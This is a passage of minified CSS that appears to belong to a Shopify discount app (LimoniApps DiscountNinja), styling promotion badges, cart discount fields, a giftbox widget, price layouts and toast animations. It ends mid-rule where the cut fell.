.limoniapps-discountninja-badge-inner{line-height:unset;height:100%;display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-small{top:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-medium{top:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-large{top:-16px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-small{right:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-medium{right:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-large{right:-16px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-small{left:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-medium{left:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-large{left:-16px}.limoniapps-discountninja-hidethirdpartybadges .saso-offer-badge-content{display:none}.limoniapps-discountninja-cart-item-variant{display:none}.limoniapps-discountninja-cart-discountcode-wrapper{display:block!important}.limoniapps-countdownclock-container{display:inline-block}.limoniapps-trigger-button-badge{position:fixed;border:1px solid #000;text-align:center;vertical-align:middle;z-index:99950;height:50px;font-size:1.12em;box-shadow:0 2px 10px rgba(0,0,0,.2);box-sizing:content-box;transition:all .3s ease}.limoniapps-trigger-button-badge.limoniapps-bg-1{background-color:#fff}.limoniapps-trigger-button-badge.limoniapps-bg-2{background-color:#eee}.limoniapps-trigger-button-badge.limoniapps-bg2{background-color:#07c25f}.limoniapps-trigger-button-badge .limoniapps-minimal-box:hover{cursor:pointer}.limoniapps-trigger-button-badge .limoniapps-subtle-box{display:none;text-align:center;flex-direction:row}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info{padding-top:15px;flex-grow:1;position:relative;min-width:280px;display:flex;flex-direction:column}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-action{padding:10px 15px}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-action .limoniapps-action-btn{padding:10px;outline:0;font-size:0.88em;border-radius:3px;cursor:pointer;width:100%}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-image{min-width:120px;display:inline-block;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-close{position:absolute;font-size:1.25em;padding:0;height:30px;width:30px;line-height:29px;top:0;border-width:0;color:rgba(0,0,0,.7);border-top-right-radius:5px;outline:0;z-index:2}.limoniapps-trigger-button-badge .limoniapps-icon{height:50px}.limoniapps-trigger-button-badge .limoniapps-icon img{width:50px;height:50px}.limoniapps-trigger-button-badge .limoniapps-image{height:120px}.limoniapps-trigger-button-badge .limoniapps-image img{width:120px;height:120px}.limoniapps-trigger-button-badge.left-top .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.left-middle .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.left-bottom .limoniapps-subtle-box .limoniapps-info .limoniapps-close{top:0;left:0}.limoniapps-trigger-button-badge.right-top .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.right-middle .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.right-bottom .limoniapps-subtle-box .limoniapps-info .limoniapps-close{top:0;right:0}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-close:hover{color:#000;cursor:pointer}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-title{font-weight:700;font-size:1em;margin:0 0 5px 0;padding:0 15px}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-description{font-size:0.88em;margin-bottom:15px;padding:0 15px;flex-grow:1}.limoniapps-trigger-button-badge.limoniapps-subtled{height:auto;max-height:1000px;width:400px;max-width:100%}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box{display:flex;position:relative}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-minimal-box{display:none}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box .limoniapps-info .limoniapps-promotion-intro,.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box .limoniapps-info .limoniapps-response{position:absolute;height:100%;width:100%;top:0;z-index:1;padding-top:15px;display:flex;flex-direction:column}.limoniapps-trigger-button-badge.limoniapps-subtled.limoniapps-submitted .limoniapps-subtle-box .limoniapps-info .limoniapps-promotion-intro{display:none}.limoniapps-trigger-button-badge.limoniapps-subtled:not(.limoniapps-submitted) .limoniapps-subtle-box .limoniapps-info .limoniapps-response{display:none}.limoniapps-trigger-button-badge .limoniapps-minimal-box{display:flex;height:100%;width:100%;white-space:nowrap;align-items:center;justify-content:center}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-icon{height:50px;width:50px;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-title-pane{display:flex;align-items:center;justify-content:center;height:50px;flex-grow:1;overflow:hidden}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-title-pane .limoniapps-title{padding:0 15px}.limoniapps-trigger-button-badge.minimized:not(.limoniapps-subtled){width:50px}.limoniapps-trigger-button-badge.maximized:not(.limoniapps-subtled){width:250px}.limoniapps-trigger-button-badge.minimized .limoniapps-minimal-box .limoniapps-title-pane{width:0}.limoniapps-trigger-button-badge.maximized .limoniapps-minimal-box .limoniapps-title-pane{width:200px}.right-top{right:44px;top:70px;border-right-width:0}.right-middle{right:44px;top:50%;margin-top:-25px;border-right-width:0}.right-bottom{right:44px;bottom:70px;border-right-width:0}.left-bottom{left:44px;bottom:70px;border-left-width:0}.left-bottom .limoniapps-minimal-box,.left-bottom .limoniapps-subtle-box{flex-direction:row-reverse}.left-middle{left:44px;top:50%;margin-top:-25px;border-left-width:0}.left-middle .limoniapps-minimal-box,.left-middle .limoniapps-subtle-box{flex-direction:row-reverse}.left-top{left:44px;top:70px;border-left-width:0}.left-top .limoniapps-minimal-box,.left-top .limoniapps-subtle-box{flex-direction:row-reverse}.limoniapps-trigger-button-badge .limoniapps-minimal-box{position:relative}@media(max-width:400px){.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info{min-width:calc(100vw - 120px)}}.limoniapps-discountninja-countdownclock-digit-wrapper{font-size:16px;box-sizing:border-box;display:inline-block}.limoniapps-discountninja-cartdiscountfield-wrapper,.limoniapps-discountninja-cartdiscountfield-placeholder{margin-bottom:20px;display:block;text-align:right;font-size:16px;box-sizing:border-box}.limoniapps-discountninja-cartdiscountfield-placeholder p{margin:0;padding:0}.limoniapps-discountninja-cartdiscountfield-inputandbutton{display:inline-flex;width:100%;justify-content:flex-end}.limoniapps-discountninja-cartdiscountfield-discountcodes{display:block;text-align:right;margin-top:5px}.limoniapps-discountninja-cartdiscountfield-feedback{text-align:right;display:flex;justify-content:flex-end;justify-items:flex-end;align-items:center;align-content:center}input.limoniapps-discountninja-cartdiscountfield-apply.disabled,button.limoniapps-discountninja-cartdiscountfield-apply.disabled{pointer-events:none;opacity:.5}[limoniapps-discountninja-cartdiscountfield-tooltip]:before{content:attr(limoniapps-discountninja-cartdiscountfield-tooltip);position:absolute;opacity:0;transition:opacity .3s;text-align:center;width:300px;padding:10px;color:#fff;font-family:"-apple-system","BlinkMacSystemFont","San Francisco","Roboto","Segoe UI","Helvetica Neue","sans-serif";font-weight:400;border-radius:6px}[limoniapps-discountninja-cartdiscountfield-tooltip]:hover:before{opacity:1;background:#555;margin-top:-80px;margin-left:-200px}.limoniapps-discountninja-presuffix.prefix{margin-right:15px;padding-top:2px;padding-bottom:2px;padding-right:2px;padding-left:2px;height:26px}.limoniapps-discountninja-presuffix.prefix.small{padding-top:2px;padding-bottom:2px;padding-right:5px;padding-left:5px;height:26px}.limoniapps-discountninja-presuffix.prefix.medium{padding-top:5px;padding-bottom:5px;padding-right:10px;padding-left:10px;height:32px}.limoniapps-discountninja-presuffix.prefix.large{padding-top:7px;padding-bottom:7px;padding-right:15px;padding-left:15px;height:36px}.limoniapps-discountninja-presuffix.prefix.xlarge{padding-top:10px;padding-bottom:10px;padding-right:20px;padding-left:20px;height:42px}.limoniapps-discountninja-presuffix.suffix{margin-left:15px;padding-top:2px;padding-bottom:2px;padding-right:2px;padding-left:2px;height:26px}.limoniapps-discountninja-presuffix.suffix.small{padding-top:2px;padding-bottom:2px;padding-right:5px;padding-left:5px;height:26px}.limoniapps-discountninja-presuffix.suffix.medium{padding-top:5px;padding-bottom:5px;padding-right:10px;padding-left:10px;height:32px}.limoniapps-discountninja-presuffix.suffix.large{padding-top:7px;padding-bottom:7px;padding-right:15px;padding-left:15px;height:36px}.limoniapps-discountninja-presuffix.suffix.xlarge{padding-top:10px;padding-bottom:10px;padding-right:20px;padding-left:20px;height:42px}.limoniapps-discountninja-presuffix.superscript{margin-top:-40px}.limoniapps-discountninja-discountedprice{display:flex;align-items:center;white-space:nowrap;flex-wrap:wrap;flex-direction:row;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse{flex-direction:row-reverse;align-items:baseline}.limoniapps-discountninja-discountedprice.limoniapps-layout-column{flex-direction:column;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse{flex-direction:column-reverse;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-left,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-left{justify-content:flex-start;justify-items:flex-start}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-center,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-center{justify-content:center;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-right,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-right{justify-content:flex-end;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-left,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-left{align-content:flex-start;align-items:flex-start}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-center,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-center{align-content:center;align-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-right,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-right{align-content:flex-end;align-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-customformat span{display:inline}.limoniapps-discountninja-align-left .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:flex-start;justify-items:flex-start}.limoniapps-discountninja-align-center .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:center;justify-items:center}.limoniapps-discountninja-align-right .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:flex-end;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-original_price,.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-discounted_price,.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-presuffix.suffix{margin-left:0}.limoniapps-discountninja-shortcode-discounted_price+.limoniapps-discountninja-shortcode-original_price,.limoniapps-discountninja-shortcode-original_price+.limoniapps-discountninja-shortcode-discounted_price,.limoniapps-discountninja-shortcode-discounted_subtotal,.limoniapps-discountninja-shortcode-subtotal{margin-left:7px}.limoniapps-discountninja-product-label+.limoniapps-discountninja-shortcode{margin-left:5px}.limoniapps-discountninja-hide-original-price .limoniapps-discountninja-shortcode-original_price{display:none}.limoniapps-discountninja-presuffix{display:flex;align-items:center;box-sizing:border-box}.limoniapps-discountninja-cartdiscountfield-discountcode{display:inline-block;border-radius:4px;background-color:rgba(113,113,113,.11);color:#717171;font-size:0.88em;line-height:14px;padding:10px;overflow:hidden;cursor:default}.limoniapps-discountninja-cartdiscountfield-discountcode.limoniapps-discountninja-discountcode-invalid{text-decoration-line:line-through;color:#71717160}.limoniapps-discountninja-cartdiscountfield-discountcode.limoniapps-discountninja-discountcode-notremoveable .limoniapps-discountninja-cartdiscountfield-discountcode-close{display:none}.limoniapps-discountninja-cartdiscountfield-discountcode-close{stroke:rgba(113,113,113,.9);width:12px;height:12px;vertical-align:middle;fill:currentColor;margin-left:10px;cursor:pointer}.limoniapps-discountninja-cartdiscountfield-discountcode-code{text-transform:uppercase}.limoniapps-discountninja-promotioncard-productpage p{margin:0}#LimoniApps-DiscountNinja-Checkout .limoniapps-content{display:table;min-height:150px;width:300px;border:0;border-radius:5px}#LimoniApps-DiscountNinja-Checkout .limoniapps-popup-vertical-align-center{vertical-align:middle}#LimoniApps-DiscountNinja-Checkout .limoniapps-body{padding-left:20px;padding-right:20px;display:table-cell;vertical-align:middle}#LimoniApps-DiscountNinja-Checkout-Dots{position:absolute!important;font-size:3.12em!important;line-height:50px!important;color:rgba(0,0,0,.3)!important;bottom:30px!important;left:130px!important}#LimoniApps-DiscountNinja-Checkout p{color:#3a3a3a}svg.limoniapps-discountninja-icon-discount{height:16px;width:16px;padding-top:3px}.limoniapps-discountninja-cart-subtotal-comment p,.limoniapps-discountninja-cart-product-comment p{margin:0}.limoniapps-discountninja-cart-item-quantity{display:inherit}.limoniapps-discountninja-cart-item-quantity.limoniapps-table-cell{display:table-cell}.limoniapps-discountninja-cart-item-quantity-hide{visibility:hidden}.limoniapps-discountninja-cart-item-quantity-disable{cursor:not-allowed}.limoniapps-discountninja-cart-item-quantity-disable span,.limoniapps-discountninja-cart-item-quantity-disable button,.limoniapps-discountninja-cart-item-quantity-disable a,.limoniapps-discountninja-cart-item-quantity-disable div{pointer-events:none;color:#aaa!important}.limoniapps-discountninja-cart-item-quantity-disable input,.limoniapps-discountninja-cart-item-quantity-disable select{pointer-events:none;color:#aaa!important;background-color:#eee!important}[data-la-dn-cart-item-isdiscounted="true"] [data-la-dn-cart-item-hide-if-isdiscounted]{display:none}[data-la-dn-cart-item-show-dynamic-pricing="true"] [data-la-dn-cart-item-hide-if-dynamic-pricing-isshown]{display:none}[data-la-dn-cart-item-show-cart-text="true"] [data-la-dn-cart-item-hide-if-cart-text-isshown]{display:none}[data-la-dn-cart-item-row][data-la-dn-cart-item-show-dynamic-pricing='false'] [data-la-dn-cart-item-product-price],[data-la-dn-cart-item-row][data-la-dn-cart-item-show-dynamic-pricing='false'] [data-la-dn-cart-item-line-price]{display:none}[data-la-dn-cart-item-row][data-la-dn-cart-item-show-cart-text='false'] [data-la-dn-cart-item-text]{display:none}input.limoniapps-discountninja-cart-item-quantity-disable{pointer-events:none;color:#aaa!important}input.limoniapps-discountninja-cart-item-quantity-disable::-webkit-outer-spin-button,input.limoniapps-discountninja-cart-item-quantity-disable::-webkit-inner-spin-button,.limoniapps-discountninja-cart-item-quantity-disable input::-webkit-outer-spin-button,.limoniapps-discountninja-cart-item-quantity-disable input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input.limoniapps-discountninja-cart-item-quantity-disable[type=number],.limoniapps-discountninja-cart-item-quantity-disable input[type=number]{-moz-appearance:textfield}.limoniapps-discountninja-align-center .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right .limoniapps-discountninja-discountedprice{justify-content:right}input.limoniapps-discountninja-cartdiscountfield-input,input[type='text'].limoniapps-discountninja-cartdiscountfield-input{font-size:.8em;height:45px;min-width:unset;line-height:unset;cursor:text;outline:0;box-shadow:none}input.limoniapps-discountninja-cartdiscountfield-apply,input[type='button'].limoniapps-discountninja-cartdiscountfield-apply,button.limoniapps-discountninja-cartdiscountfield-apply,button[type='button'].limoniapps-discountninja-cartdiscountfield-apply{font-size:.8em;height:45px;min-width:unset;line-height:unset;cursor:pointer;outline:0;box-shadow:none}.limoniapps-giftbox-button{position:fixed;z-index:10000}.limoniapps-giftbox-button.limoniapps-right-bottom{right:30px;bottom:30px}.limoniapps-giftbox-button.limoniapps-left-bottom{left:30px;bottom:30px}.limoniapps-giftbox-button.limoniapps-right-top{right:30px;top:30px}.limoniapps-giftbox-button.limoniapps-left-top{left:30px;top:30px}.limoniapps-giftbox-button.limoniapps-giftbox-button-sm{height:40px;width:40px}.limoniapps-giftbox-button.limoniapps-giftbox-button-md{height:60px;width:60px}.limoniapps-giftbox-button.limoniapps-giftbox-button-lg{height:80px;width:80px}.limoniapps-giftbox-button .limoniapps-icon{position:absolute}.limoniapps-giftbox-button .limoniapps-icon-collapsed{height:30px}.limoniapps-giftbox-button .limoniapps-icon-open{opacity:1;transform:rotate(0deg);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed .limoniapps-icon-open{opacity:0;transform:rotate(-30deg);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button .limoniapps-icon-collapsed{opacity:0;transform:rotate(30deg) scale(0);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed .limoniapps-icon-collapsed{opacity:1;transform:rotate(0deg) scale(1);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button .limoniapps-giftbox{position:fixed;background-color:#fff;overflow:hidden;top:0;left:0;right:0;bottom:0;animation-duration:1s;animation-fill-mode:both;-webkit-animation-duration:.5s;-webkit-animation-fill-mode:both;max-height:100vh;width:100%;z-index:2;display:flex;flex-direction:column}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-animation-done .limoniapps-giftbox{display:none}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed):not(.limoniapps-animation-done) .limoniapps-giftbox{opacity:0}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header{padding:15px 50px 15px 20px;border-bottom:1px solid #eee;display:flex;align-items:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close{font-size:1.88em;position:absolute;right:10px;border-radius:3px;padding:2px 15px 5px 15px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:active,.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:focus,.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:hover{background-color:rgba(0,0,0,.1)}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details{flex:1}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details .limoniapps-title{font-size:1em;font-weight:600}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details .limoniapps-subtitle{margin-top:5px;font-size:0.75em}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-list{padding:0 10px;border-bottom:10px solid #fff;overflow-y:auto}.limoniapps-giftbox-button .limoniapps-list-item{flex:1;display:flex;flex-direction:row;border:1px solid #eee;padding:10px;border-radius:5px;margin-top:10px}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-img-container{width:65px;display:flex;flex-direction:column}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-img-container img{width:100%}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details{flex:1;padding-left:15px}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details .limoniapps-item-title{font-weight:600}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details .limoniapps-item-description{font-size:0.75em}@keyframes fadeInUp{from{transform:translate3d(0,40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes fadeInUp{from{transform:translate3d(0,40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@keyframes fadeOutUp{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,-40px,0);opacity:0}}@-webkit-keyframes fadeOutUp{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,-40px,0);opacity:0}}@keyframes fadeInDown{from{transform:translate3d(0,-40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes fadeInDown{from{transform:translate3d(0,-40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@keyframes fadeOutDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,40px,0);opacity:0}}@-webkit-keyframes fadeOutDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,40px,0);opacity:0}}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-right-bottom .limoniapps-giftbox,.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-left-bottom .limoniapps-giftbox{display:flex;animation-name:fadeInUp;-webkit-animation-name:fadeInUp}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-right-top .limoniapps-giftbox,.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-left-top .limoniapps-giftbox{display:flex;animation-name:fadeInDown;-webkit-animation-name:fadeInDown}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-right-bottom .limoniapps-giftbox,.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-left-bottom .limoniapps-giftbox{animation-name:fadeOutDown;-webkit-animation-name:fadeOutDown}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-right-top .limoniapps-giftbox,.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-left-top .limoniapps-giftbox{animation-name:fadeOutUp;-webkit-animation-name:fadeOutUp}.limoniapps-giftbox-button .limoniapps-notification-count{position:absolute;right:-2px;width:20px;height:20px;display:flex;font-size:0.69em;line-height:11px;align-items:center;justify-content:center;color:#fff;border-radius:50%;background:#f00;z-index:1}.limoniapps-giftbox-button.limoniapps-right-bottom .limoniapps-notification-count,.limoniapps-giftbox-button.limoniapps-left-bottom .limoniapps-notification-count{top:-2px}.limoniapps-giftbox-button.limoniapps-right-top .limoniapps-notification-count,.limoniapps-giftbox-button.limoniapps-left-top .limoniapps-notification-count{bottom:-2px}.limoniapps-giftbox-button .limoniapps-giftbox-trigger{height:100%;width:100%;position:absolute;top:0;left:0;display:flex;justify-content:center;align-items:center;cursor:pointer;background-color:#fff;border-radius:50%;box-shadow:rgba(0,0,0,.1) 0 1px 8px 0}@media(min-width:576px){.limoniapps-giftbox-button .limoniapps-giftbox{border-radius:8px;box-shadow:rgba(0,0,0,.16) 0 5px 40px;max-height:330px;width:300px;position:absolute}.limoniapps-giftbox-button.limoniapps-right-bottom .limoniapps-giftbox{bottom:calc(100% + 30px);right:0;left:auto;top:auto}.limoniapps-giftbox-button.limoniapps-left-bottom .limoniapps-giftbox{bottom:calc(100% + 30px);left:0;right:auto;top:auto}.limoniapps-giftbox-button.limoniapps-right-top .limoniapps-giftbox{top:calc(100% + 30px);right:0;left:auto;bottom:auto}.limoniapps-giftbox-button.limoniapps-left-top .limoniapps-giftbox{top:calc(100% + 30px);left:0;right:auto;bottom:auto}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-title{text-align:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-subtitle{text-align:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header{padding:20px}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close{display:none}}.limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced,.limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced{display:inline-block;text-align:right}.limoniapps-discountninja-productprice-replaced p{margin:0}.limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage{width:100%}.limoniapps-discountninja-subtotalcomment-summary-table{width:100%;text-align:right;display:inline-block;font-size:16px;box-sizing:border-box}.limoniapps-discountninja-subtotalcomment-summary-header{padding:10px;text-align:left}.limoniapps-discountninja-subtotalcomment-summary-body{padding:10px;text-align:left}.limoniapps-discountninja-subtotalcomment-summary-body-row{text-align:right}.limoniapps-discountninja-subtotalcomment-summary-footer{padding:10px;text-align:left}.limoniapps-discountninja-cartdiscountfield-footer{border-bottom:1px dashed;display:inline-block;cursor:help;position:relative;height:20px}.limoniapps-discountninja-cartdiscountfield-footer-onhover{width:200px;min-height:75px;padding:10px;background-color:#333;color:#fff;border-radius:5px;margin-top:10px;position:absolute}.limoniapps-discountninja-cartdiscountfield-footer-onhover p{color:#fff;line-height:16px}.limoniapps-discountninja-cartdiscountfield-link{text-decoration-line:underline;cursor:pointer}.limoniapps-discountninja-promotioncard-productpage p{color:unset;line-height:unset}.limoniapps-discountninja-drawercart-root.limoniapps-discountninja-zindex{z-index:99980}.limoniapps-discountninja-drawercart-wrapper.limoniapps-discountninja-zindex{z-index:99970}.limoniapps-discountninja-cart-item-product-price{display:inline-block}.limoniapps-discountninja-cart-item-line-price{display:inline-block}.limoniapps-discountninja-cart-item-product-price.limoniapps-table-cell,.limoniapps-discountninja-cart-item-line-price.limoniapps-table-cell{display:table-cell}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-left,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-left{text-align:left}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-right,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-right{text-align:right}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-center,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-center{text-align:center}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-left .limoniapps-discountninja-discountedprice,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-left .limoniapps-discountninja-discountedprice{align-items:start}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-right .limoniapps-discountninja-discountedprice,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-right .limoniapps-discountninja-discountedprice{align-items:end}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-subtotalcomment-summary-table{width:100%}.limoniapps-discountninja-spinner{display:inline-flex;border-radius:50%;height:20px;width:20px;margin-right:10px;min-width:20px;min-height:20px;border:3px solid rgba(150,150,150,.2);border-left:3px solid #969696;-webkit-animation:limoniapps-discountninja-spinner-animation 1.2s infinite linear;animation:limoniapps-discountninja-spinner-animation 1.2s infinite linear}@-webkit-keyframes limoniapps-discountninja-spinner-animation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes limoniapps-discountninja-spinner-animation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.limoniapps-discountninja-buynowbutton{display:none}.limoniapps-discountninja-cart-promotionsummary{display:flex;width:100%;flex-direction:row;justify-content:flex-end}.limoniapps-discountninja-cartsummary-table{display:table}.limoniapps-discountninja-cartsummary-row{display:table-row;vertical-align:middle}.limoniapps-discountninja-cartsummary-cell{display:table-cell;vertical-align:middle}.limoniapps-discountninja-cartsummary-cell-amount{width:100px;min-width:100px;text-align:right}.limoniapps-discountninja-cartsummary-cell-label{width:100%}html[dir="rtl"] .limoniapps-discountninja-cartsummary-cell-label{text-align:right}.limoniapps-discountninja-hidethirdpartybadges .smbdg_item,.limoniapps-discountninja-hidethirdpartybadges .sticker,.limoniapps-discountninja-hidethirdpartybadges .sale_banner{display:none}button .limoniapps-discountninja-productprice{display:inline-block}@media(max-width:501px){.limoniapps-discountninja-align-center-mobile .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left-mobile .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right-mobile .limoniapps-discountninja-discountedprice{justify-content:right}}@media(min-width:502px){.limoniapps-discountninja-align-center-desktop .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left-desktop .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right-desktop .limoniapps-discountninja-discountedprice{justify-content:right}}#LimoniApps-DiscountNinja-RefreshPage-Toast,#LimoniApps-DiscountNinja-GWP-Toast,#la-dn-toast{background-color:#333;color:#fff}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-bottom,.la-dn-toast.la-dn-toast-bottom{bottom:50px}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-top,.la-dn-toast.la-dn-toast-top{top:50px}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-bottom.limoniapps-discountninja-toast-show,.la-dn-toast.la-dn-toast-bottom.la-dn-toast-show{visibility:visible;-webkit-animation:la-dn-bottom-fadein .5s,la-dn-bottom-fadeout .5s 4.5s;animation:la-dn-bottom-fadein .5s,la-dn-bottom-fadeout .5s 4.5s}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-top.limoniapps-discountninja-toast-show,.la-dn-toast.la-dn-toast-top.la-dn-toast-show{visibility:visible;-webkit-animation:la-dn-top-fadein 